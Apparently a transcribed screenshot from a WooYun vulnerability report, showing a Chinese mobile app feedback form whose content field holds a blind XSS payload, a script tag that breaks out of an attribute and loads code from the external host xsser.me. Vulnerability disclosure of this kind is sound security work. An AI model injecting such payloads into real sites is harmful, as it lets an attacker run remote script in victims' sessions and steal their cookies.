 23:30
H
意见反馈
提交
反馈内容
不少于5个字
"><script src=http://xsser.me/laBcrw?
1351697351></script>
QQ号码
11111
手机号码
请输入你的手机号码
www.wooyun.org